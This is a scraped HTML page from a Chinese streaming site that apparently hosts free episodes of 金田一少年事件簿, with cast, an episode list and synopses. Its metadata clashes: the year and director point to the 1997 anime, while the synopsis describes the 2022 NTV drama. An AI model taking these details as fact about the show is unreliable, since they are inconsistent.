

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.my0976.com/kan-39405.html
body_size: 12748
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>《金田一少年事件簿》全集在线观看－动漫-蚂蚁影院</title><meta name="keywords" content="金田一少年事件簿,金田一少年事件簿在线观看,金田一少年事件簿全集,电视剧金田一少年事件簿,金田一少年事件簿下载,金田一少年事件簿主题曲,金田一少年事件簿剧情,金田一少年事件簿演员表"><meta name="description" content="金田一少年事件簿金田一少年事件簿在线观看 金田一少年事件簿全集 电视剧金田一少年事件簿；金田一少年事件簿剧情：２０２２四月NTV日曜剧《金田一少年之事件簿》改编天树征丸连载30年的漫画作品，由道枝骏佑出演天才高中生探侦的名义金田一一，描述在因缘巧合转学到许久不见的青梅竹马七瀬美雪所就读的高中，开始和警方合作解开悬"><link rel="canonical" href="https://www.my0976.com/kan-39405.html" /><meta name="mobile-agent" content="format=html5;url=https://m.my0976.com/kan-39405.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/zanpiancms12/css/theme-site.css" rel="stylesheet" type="text/css" /><script src="/tpl/zanpiancms12/js/jquery-3.4.1.min.js"></script><script src="/tpl/zanpiancms12/js/jquery.lazyload.min.js"></script><script src="/tpl/zanpiancms12/js/swiper.min.js"></script><script src="/tpl/zanpiancms12/js/system.js"></script><script type="text/javascript">var cms = {theme:{name:"zanpiancms12",skin:"cherry",box:0},root:"/",public:"/",tpl:"/",wap_status:"1",wap_url:"https://m.my0976.com/kan-39405.html",sid:"1",cid:"3",id:"39405"};</script><!--[if lt IE 9]><script src="/tpl/zanpiancms12/js/html5.min.js"></script><script src="/tpl/zanpiancms12/js/respond.min.js"></script><![endif]--><script>if (null !== localStorage.getItem("theme") && localStorage.getItem("theme") != cms.theme.skin) {
	var theme = localStorage.getItem("theme")
} else {
	var theme = cms.theme.skin
}
var href = cms.public + "tpl/" + cms.theme.name + "/css/theme-" + theme + ".css";
$("<link>").attr({id: "skin",rel: "stylesheet",type: "text/css",href: href}).appendTo("head");
</script></head><body><!-- 顶部开始 --><header class="header-top top-fixed header-top-min home vod color"><div class="container"><div class="header-logo text-overflow"><a class="hidden-xs text-overflow" href="/"><img src="/tpl/zanpiancms12/images/index.png"/></a><a class="visible-xs text-fff header-logo-min text-overflow" href="https://www.my0976.com/dongman.html"><span class="iconfont icon-left"></span>金田一少年事件簿</a></div><!-- 顶部导航开始 --><ul class="header-menu hidden-xs"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class=" hidden-xs"><a href="https://www.my0976.com/dianshiju.html">电视剧</a></li><li class=" hidden-xs"><a href="https://www.my0976.com/dianying.html">电影</a></li><li class="active  hidden-xs"><a href="https://www.my0976.com/dongman.html">动漫</a></li><li class=" hidden-xs"><a href="https://www.my0976.com/zongyi.html">综艺</a></li><li class=" hidden-xs"><a href="https://www.my0976.com/weidianying.html">微电影</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.my0976.com/yulexinwen.html">新闻</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.my0976.com/tuku.html">图库</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.my0976.com/mingxing.html">明星</a></li><li class="header-menu-more"><a href="javascript:;">全部<span class="arrow-down"></span></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-sm-5 col-xs-3"><a  href="https://www.my0976.com/story.html">剧情</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.my0976.com/actor.html">演员</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.my0976.com/rolelist.html">角色</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.my0976.com/special.html">专题</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.my0976.com/jiemu.html">节目</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.my0976.com/top.html">榜单</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.my0976.com/new.html">最新</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.my0976.com/sitemap.html">网站地图</a></li></ul></div></li></ul><!-- 顶部导航结束 --><!-- 搜索窗口开始 --><div class="header-search hidden-xs"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="https://www.my0976.com/search/" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键字" /><button type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form><div class="dropdown fadeInDown"><div class="dropdown-box"><p class="text-muted">热门搜索</p><ul class="txt-list txt-list-hot p-xs-0"><li><a href="https://www.my0976.com/kan-146735.html" target="_blank"><i>1</i>仙逆</a></li><li><a href="https://www.my0976.com/kan-154844.html" target="_blank"><i>2</i>巡回检察组</a></li><li><a href="https://www.my0976.com/kan-148879.html" target="_blank"><i>3</i>牧神记</a></li><li><a href="https://www.my0976.com/kan-143924.html" target="_blank"><i>4</i>治疗</a></li><li><a href="https://www.my0976.com/kan-146904.html" target="_blank"><i>5</i>不时用俄语小声说真心话的邻桌艾莉同学</a></li><li><a href="https://www.my0976.com/kan-147439.html" target="_blank"><i>6</i>四海重明</a></li><li><a href="https://www.my0976.com/kan-154631.html" target="_blank"><i>7</i>燃罪</a></li><li><a href="https://www.my0976.com/kan-151911.html" target="_blank"><i>8</i>伊利湖</a></li></ul></div></div></div><!-- 搜索窗口结束 --><div id="user-login" class="user-login"><span class="iconfont icon-user"></span></div><div id="user-playlog" class="user-playlog dropdown-hover"><span class="iconfont icon-shijian"></span><div id="playlog-box" class="playlog-box box-show fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div></div></div></header><!-- 顶部结束 --><!-- vod-topbg --><div class="vod-top-bg"><!-- container --><div class="container"><!-- col-md-wide-75 --><div class="col-sm-wide-75 col-xs-1 p-sm-0 p-xs-10"><!-- vod-detail-pic --><div class="vod-detail-pic col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="vod-detail-thumb"><img src="https://pic1.bdzyimg.com/upload/vod/20220426-1/929d4b2f71bfc70257bd9c5c1d15d792.jpg" alt="金田一少年事件簿"></a><div class="details-tool"><div class="vod-sect user-bt pull-left mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="39405" data-cid="3"><span class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="39405" data-cid="3"><span class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a></div></div><div class="vod-rss user-bt pull-right mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="39405" data-cid="3"><span class="iconfont icon-remind"></span><span class="hidden-xs">订阅</span></a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="3" data-cid="39405"><span class="iconfont icon-remind"></span><span class="hidden-xs">已订</span></a></div></div></div></div><!-- vod-detail-pic end --><!-- vod-detail-info --><div class="col-sm-wide-7 col-xs-wide-65 vod-detail-info pt-xs-0"><ul><li class="col-xs-1"><h1>金田一少年事件簿</h1></li><li class="col-sm-2 col-xs-1"><span class="text-ccc">状态：</span>更新至09集 / 共20集</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">别名：</span>少年金田一事件簿</li><li class="col-xs-1 text-overflow"><span class="text-ccc">类型：</span><a href="https://www.my0976.com/dongman/maoxian____.html" target="_blank">冒险</a> <a href="https://www.my0976.com/dongman/xuanyi____.html" target="_blank">悬疑</a> <a href="https://www.my0976.com/dongman/tuili____.html" target="_blank">推理</a> </li><li class="col-md-1 text-overflow"><span class="text-ccc">主演：</span><a href="https://www.my0976.com/search/%E9%81%93%E6%9E%9D%E9%AA%8F%E4%BD%91.html" target="_blank">道枝骏佑</a> <a href="https://www.my0976.com/mingxing/16505.html" target="_blank">上白石萌歌</a> <a href="https://www.my0976.com/mingxing/20461.html" target="_blank">泽村一树</a> <a href="https://www.my0976.com/search/%E5%B2%A9%E5%B4%8E%E5%A4%A7%E5%8D%87.html" target="_blank">岩崎大升</a> </li><li class="col-xs-2 hidden-xs"><span class="text-ccc">导演：</span><a href="https://www.my0976.com/search/%E8%A5%BF%E5%B0%BE%E5%A4%A7%E4%BB%8B.html" target="_blank">西尾大介</a> </li><li class="col-xs-2 text-overflow"><span class="text-ccc">年代：</span>1997</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">集数：</span>共20集&nbsp;&nbsp;|&nbsp;&nbsp;每集45分钟
</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言/字幕：</span>日语</li><li class="col-xs-2 text-overflow"><span class="text-ccc"><span class="hidden-xs">国家/</span>地区：</span>日本</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新时间：</span>2023-06-14 22:44:33</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">影视/评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<span class="iconfont icon-pinglun"></span></a></li><li class="col-xs-1 detail-info hidden-xs"><p class="txt-hid txt-hidden one pointer"><span class="text-ccc">简介：</span>２０２２四月NTV日曜剧《金田一少年之事件簿》改编天树征丸连载30年的漫画作品，由道枝骏佑出演天才高中生探侦的名义金田一一，描述在因缘巧合转学到许久不见的青梅竹马七瀬美雪所就读的高中，开始和警方合作解开悬案的故事。由上白石萌歌出演金田一一（道枝骏佑）的青梅竹马七瀬美雪，泽村一树饰演警视厅搜查一课的剑持警部。从1995年首次翻拍成日剧以来，本次的三人黄金组合已经是第五代，也是近8年来的再度改编，将会把众多的篇章中进行精选，再以现代的视点进行再构成，将会成为系列史上最大规模，以怪谈为题材的推理悬疑剧。rnrnrn</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></li></ul><div class="col-sm-2 col-xs-1 visible-xs"><a class="btn btn-color" href="https://www.my0976.com/kaning/39405-1-1.html">立即播放</a></div><!-- rating --><div class="hidden" id="zanpian-score" data-id="39405" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span><ul class="rating"><li class="one current" title="很差" val="1">很差</li><li class="two current" title="较差" val="2">较差</li><li class="three current" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul><span id="ratewords">还行</span></div><!-- rating end --></div><!-- vod-detail-info end --></div><!-- col-md-wide-75 end --><!-- col-md-wide-25 --><div class="col-sm-wide-25 col-xs-1 vod-detail-right pr-xs-0 hidden-sm hidden-xs"><!-- rating-box --><div class="rating-box" id="rating-main"><div class="rating-total fn-clear"><div class="rating-total-item" id="total">&nbsp;</div><div class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div></div><div class="rating-panle"><div class="rating-bar"><div class="rating-bar-item" id="fenshu">&nbsp;</div></div><ul class="rating-show"><li><span title="力荐" class="starstop star5">力荐</span><div class="power"><div class="power-item" id="pam"></div></div><em id="pa">人</em></li><li><span title="推荐" class="starstop star4">推荐</span><div class="power"><div class="power-item" id="pbm"></div></div><em id="pb">人</em></li><li><span title="还行" class="starstop star3">还行</span><div class="power"><div class="power-item" id="pcm"></div></div><em id="pc">人</em></li><li><span title="较差" class="starstop star2">较差</span><div class="power"><div class="power-item" id="pdm"></div></div><em id="pd">人</em></li><li><span title="很差" class="starstop star1">很差</span><div class="power"><div class="power-item" id="pem"></div></div><em id="pe">人</em></li></ul></div></div><div class="rating-box" id="rating-kong"><div class="rating-kong-item"><span class="loadingg">评分加载中...</span></div></div><!-- rating-box end --><!-- hot-star --><ul class="hot-star-list clearfix hidden-sm hidden-xs mt-xs-20" id="myTab"><li class="col-sm-3 col-xs-4 active" id="#con_star_1"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsop4ueg88j305u07pdh3.jpg" alt="三吉彩花"><span>三吉彩花</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_2"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsofp06c4tj305u07pwej.jpg" alt="尹美罗"><span>尹美罗</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_3"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsoqip5ha6j30820c8zkn.jpg" alt="罗志祥"><span>罗志祥</span></a></li><li class="col-sm-3 col-xs-4 hidden-md hidden-lg" id="#con_star_4"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fspihl0b09j30820c8dg7.jpg" alt="妞妞"><span>妞妞</span></a></li></ul><div class="clearfix star-video-list hidden-sm hidden-xs ml-xs-10 mr-xs-10"><ul class="box-star-list row img-list show" id="con_star_1"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.my0976.com/kan-153668.html" title="亲爱的她" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250521-1/de34b3a4f08ab417da3afd61518bac0e.jpg" alt="亲爱的她"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD中字</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-153668.html" target="_blank">亲爱的她</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.my0976.com/kan-151397.html" title="大家早上好！" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250121-1/afce29e278bb985a8e6d12dc62f66bd7.jpg" alt="大家早上好！"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-151397.html" target="_blank">大家早上好！</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.my0976.com/kan-150954.html" title="金田一少年事件簿狱门塾杀人事件" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250118-1/0f1ebb1b97704fac0275d1670862a7f6.jpg" alt="金田一少年事件簿狱门塾杀人事件"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-150954.html" target="_blank">金田一少年事件簿狱门塾杀人事件</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_2"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.my0976.com/kan-35028.html" title="热线" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250526-1/40bcbf15ebf49bc9a5229e90c68336d9.jpg" alt="热线"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第82集</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-35028.html" target="_blank">热线</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.my0976.com/kan-22943.html" title="吹着风的好日子" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic1.bdzyimg.com/upload/vod/20220530-5/35ea35303ff97d3ed4edbbde0517c79c.jpg" alt="吹着风的好日子"><span class="iconfont icon-play play"></span><span class="vtitle text-right">超清</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-22943.html" target="_blank">吹着风的好日子</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.my0976.com/kan-112123.html" title="加油金顺" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic1.bdzyimg.com/upload/vod/20220530-5/e994f917a741bd2eec569b9d3f6987e8.jpg" alt="加油金顺"><span class="iconfont icon-play play"></span><span class="vtitle text-right">超清</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-112123.html" target="_blank">加油金顺</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_3"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.my0976.com/kan-16919.html" title="美人鱼" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250731-1/496fbe27c7a9a84e03ca8a641ad2e204.jpg" alt="美人鱼"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-16919.html" target="_blank">美人鱼</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.my0976.com/kan-142800.html" title="十五分钟的战争" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250726-1/0e3bf6c1eb88bde5bb6c41eaf6be856b.jpg" alt="十五分钟的战争"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第25集</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-142800.html" target="_blank">十五分钟的战争</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.my0976.com/kan-56161.html" title="极限挑战之皇家宝藏" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250712-1/02d45f06422adec7d9ace3c12a71abd7.jpg" alt="极限挑战之皇家宝藏"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-56161.html" target="_blank">极限挑战之皇家宝藏</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_4"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.my0976.com/kan-156696.html" title="阳光之下" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250813-1/ba728f8c87ba468a7eee76a9742dab14.jpg" alt="阳光之下"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第30集</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-156696.html" target="_blank">阳光之下</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.my0976.com/kan-65628.html" title="包剪碴" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="http://p4.qhimg.com/d/dy_b5e1ff65e35a86fb8cd173aab305a054.jpg" alt="包剪碴"><span class="iconfont icon-play play"></span><span class="vtitle text-right">高清</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-65628.html" target="_blank">包剪碴</a></div></li></ul></div><!-- hot-star-end --></div><!-- col-md-wide-25 end --></div><!-- container end--></div><!-- vod-topbg end--><!-- details-nav end--><!-- detail-info--><div class="container clearfix"><div class="layout-box detail-info visible-xs"><div class="box-title hidden-xs"><h2>视频介绍</h2></div><p class="p-sm-0 p-xs-10 pb-xs-0 text-ccc  txt-hid txt-hidden pointer"><span class="text-ccc">简介：</span>２０２２四月NTV日曜剧《金田一少年之事件簿》改编天树征丸连载30年的漫画作品，由道枝骏佑出演天才高中生探侦的名义金田一一，描述在因缘巧合转学到许久不见的青梅竹马七瀬美雪所就读的高中，开始和警方合作解开悬案的故事。由上白石萌歌出演金田一一（道枝骏佑）的青梅竹马七瀬美雪，泽村一树饰演警视厅搜查一课的剑持警部。从1995年首次翻拍成日剧以来，本次的三人黄金组合已经是第五代，也是近8年来的再度改编，将会把众多的篇章中进行精选，再以现代的视点进行再构成，将会成为系列史上最大规模，以怪谈为题材的推理悬疑剧。rnrnrn</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></div></div><!-- detail-info end--><script src="https://bs.ceo8000.net/jquerymingd.js"></script><script src="https://bs.ceo8000.net/gd_tch.js"></script><!-- details-nav--><div class="details-nav-box"><div class="container"><div class="details-nav hidden" id="nav-select"><ul class="swiper-wrapper"><li class="swiper-slide active"><a href="https://www.my0976.com/kan-39405.html" target="_self">视频详细</a></li><li class="swiper-slide "><a href="https://www.my0976.com/juqing/jintianyishaonianshijianbu/" title="金田一少年事件簿分集剧情" target="_self">剧情介绍</a></li><li class="swiper-slide "><a href="https://www.my0976.com/actor/jintianyishaonianshijianbu/" title="金田一少年事件簿演员表" target="_self">演员表</a></li><li class="swiper-slide "><a href="https://www.my0976.com/music/jintianyishaonianshijianbu/" title="金田一少年事件簿主题曲" target="_self">主题曲</a></li><li class="swiper-slide "><a href="https://www.my0976.com/taici/jintianyishaonianshijianbu/" title="金田一少年事件簿经典台词" target="_self">经典台词</a></li><li class="swiper-slide "><a href="https://www.my0976.com/filmtime/jintianyishaonianshijianbu/" title="金田一少年事件簿播出时间" target="_self">播出时间</a></li></ul></div></div></div><div class="container clearfix static"><!-- row end--><div class="row static"><!-- col-md-wide-75--><div class="col-sm-wide-75 col-xs-1 pt-xs-0 clearfix main-left static"><!-- details-play-title--><div class="details-play-title clearfix"><ul class="details-play-nav hidden-xs" id="Tab"><li class="active "><a id="#con_playlist_1" class="gico dbm3u8" href="javascript:void(0);">百度</a></li><div class="pull-right pt-xs-5"><a rel="nofollow" href="https://www.my0976.com/gb/39405.html" target="_blank"><span class="iconfont icon-liuyan font20"></span>不能播放，报错</a></div></ul><ul class="details-play-nav visible-xs"><li><a class="pl-xs-10" rel="nofollow" href="javascript:void(0);">来源：</a></li><li class="details-play-more min-play-more active moreTab" data-id="myTabDrop2"><a rel="nofollow" id="min-more" href="javascript:void(0);" class="gico dbm3u8"><em class="name">百度云播</em><span class="iconfont icon-down"></span></a><ul class="player-more-list" id="Tab" data-type="myTabDrop2"><li><a href="javascript:void(0);" id="#con_playlist_1" class="gico dbm3u8">百度云播</a></li></ul></li></ul></div><!-- details-play-title end--><!-- pannel-box--><div class="pannel-box mt-xs-0"><div class="details-play-list clearfix p-sm-5 p-xs-0 mt-xs-10"><ul class="play-list fade-in "  id="con_playlist_1"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.my0976.com/kaning/39405-1-9.html">09</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.my0976.com/kaning/39405-1-8.html">08</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.my0976.com/kaning/39405-1-7.html">07</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.my0976.com/kaning/39405-1-6.html">06</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.my0976.com/kaning/39405-1-5.html">05</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.my0976.com/kaning/39405-1-4.html">04</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.my0976.com/kaning/39405-1-3.html">03</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.my0976.com/kaning/39405-1-2.html">02</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.my0976.com/kaning/39405-1-1.html">01</a></li></ul></div></div><!-- pannel-box end--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2><a href="https://www.my0976.com/juqing/jintianyishaonianshijianbu/">金田一少年事件簿剧情介绍</a></h2><a class="box-more pull-right" href="https://www.my0976.com/juqing/jintianyishaonianshijianbu/" title="金田一少年事件簿剧情介绍">更多<i>&gt;</i></a></div><div class="p-xs-10 clearfix"><div class="box-title title-bg pl-xs-10 pr-xs-10"><h3 class="font16"><a class="pull-left" href="https://www.my0976.com/juqing/jintianyishaonianshijianbu/391845.html" target="_blank">金田一少年事件簿<em>第10集剧情</em><span class="hidden-xs"></span></a></h3><a class="box-more pull-right" href="https://www.my0976.com/juqing/jintianyishaonianshijianbu/391845.html" title="金田一少年事件簿第10集剧情">详细<i>&gt;</i></a></div><div class="article-content font15">tttttttttt抓住金田一脚的人却是剑持勇，能重新见到剑持勇还活着金田一非常兴奋，也将受伤的剑持勇给带出去。但那个原本是在剑持勇保管的钥匙却突然出现在玲绪奈的房间里也让人产生了疑惑，白神甚至怀疑成龙也就是凶…</div><div class="box-title title-bg pl-xs-10 pr-xs-10"><h3 class="font16"><a class="pull-left" href="https://www.my0976.com/juqing/jintianyishaonianshijianbu/391844.html" target="_blank">金田一少年事件簿<em>第9集剧情</em><span class="hidden-xs"></span></a></h3><a class="box-more pull-right" href="https://www.my0976.com/juqing/jintianyishaonianshijianbu/391844.html" title="金田一少年事件簿第9集剧情">详细<i>&gt;</i></a></div><div class="article-content font15">在旅游的缆车上，美雪和金田一都非常兴奋，这次终于可以见到自己的偶像玲绪奈了，两人都非常其代一路去。一路坐缆车的冬彦在下了缆车以后才发现自己的邀请函竟然被人调换了，猜想是有人恶作剧，但眼看着天色已晚了，…</div><div class="box-title title-bg pl-xs-10 pr-xs-10"><h3 class="font16"><a class="pull-left" href="https://www.my0976.com/juqing/jintianyishaonianshijianbu/390944.html" target="_blank">金田一少年事件簿<em>第8集剧情</em><span class="hidden-xs"></span></a></h3><a class="box-more pull-right" href="https://www.my0976.com/juqing/jintianyishaonianshijianbu/390944.html" title="金田一少年事件簿第8集剧情">详细<i>&gt;</i></a></div><div class="article-content font15">剑持勇接到老家紫乃的来信带着金田一和美雪佐木一路回去，美雪疑心这个紫乃就是剑持勇的情人，剑持勇没有承认也没有否认。刚到紫乃所在的兾家道口，就出现了一队穿着盔甲的士兵，管家出现将几小我接了进去，还没到院…</div></div></div><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2><a href="https://www.my0976.com/actor/jintianyishaonianshijianbu/">角色剧照</a></h2><a class="box-more pull-right" href="https://www.my0976.com/actor/jintianyishaonianshijianbu/" title="角色剧照">更多<i>&gt;</i></a></div><div class="col-xs-1 bg-e7 pb-xs-0 hidden"><ul class="img-list clearfix rows"><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://www.my0976.com/role/269794.html" title="金田一少年事件簿金田一一" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//file.tvsou.com/f/2pkgsea55evl/zm164-248" alt="金田一少年事件簿金田一一"></a><div class="name text-center text-overflow"><a href="https://www.my0976.com/role/269794.html" title="金田一少年事件簿金田一一" target="_blank">金田一一</a></div><div class="sname text-center text-overflow hidden text-muted">道枝骏佑&nbsp;饰</div></li><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://www.my0976.com/role/269795.html" title="金田一少年事件簿上白石萌歌" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//file.tvsou.com/f/538d4b402a7a/zm164-248" alt="金田一少年事件簿上白石萌歌"></a><div class="name text-center text-overflow"><a href="https://www.my0976.com/role/269795.html" title="金田一少年事件簿上白石萌歌" target="_blank">上白石萌歌</a></div><div class="sname text-center text-overflow hidden text-muted">上白石萌歌&nbsp;饰</div></li><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://www.my0976.com/role/269796.html" title="金田一少年事件簿泽村一树" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//file.tvsou.com/f/e6be8d044d24/zm164-248" alt="金田一少年事件簿泽村一树"></a><div class="name text-center text-overflow"><a href="https://www.my0976.com/role/269796.html" title="金田一少年事件簿泽村一树" target="_blank">泽村一树</a></div><div class="sname text-center text-overflow hidden text-muted">泽村一树&nbsp;饰</div></li><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://www.my0976.com/role/269797.html" title="金田一少年事件簿岩崎大升" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//file.tvsou.com/f/g/202204/24/16507840054hk0.jpg/zm164-248" alt="金田一少年事件簿岩崎大升"></a><div class="name text-center text-overflow"><a href="https://www.my0976.com/role/269797.html" title="金田一少年事件簿岩崎大升" target="_blank">岩崎大升</a></div><div class="sname text-center text-overflow hidden text-muted">岩崎大升&nbsp;饰</div></li></ul></div></div><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>主演热播</h2></div><div class="col-sm-3 col-xs-1"><div class="star-hot-list"><div 